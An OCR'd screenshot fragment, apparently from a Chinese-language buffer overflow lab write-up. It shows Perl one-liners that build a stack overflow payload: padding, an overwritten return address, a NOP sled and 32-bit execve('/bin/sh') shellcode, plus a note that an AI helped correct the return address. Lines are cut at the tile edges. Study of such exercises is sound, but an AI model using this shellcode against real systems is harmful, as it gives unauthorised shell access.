
"\x4c\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\
x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe
3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x0a"' > 
再次运行程序：
出错了，截图如下：
问了AI，回答：0xffffd34c 这里放的是返回地址本身，0xffffd350才
是后面的 NOP 滑板开始位置，进行修改：
perl -e 'print "A" x 32;print 
"\x50\xd3\xff\xff";print "\x90" x 100;print 
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\
x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x8
再次运行程序：